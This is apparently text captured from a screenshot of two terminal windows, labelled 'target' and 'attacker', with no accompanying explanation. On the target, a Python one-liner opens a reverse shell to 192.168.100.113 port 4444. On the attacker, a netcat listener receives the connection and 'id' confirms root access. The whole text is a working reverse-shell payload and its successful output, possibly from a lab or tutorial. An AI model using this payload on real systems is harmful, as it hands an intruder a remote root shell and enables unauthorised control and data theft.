 root@target: ~
File Edit View Search Terminal Help
root@target:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("192.168.100.113",4444));os.dup2(s.fileno(),
0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55020
# id
uid=0(root) gid=0(root) groups=0(root)
#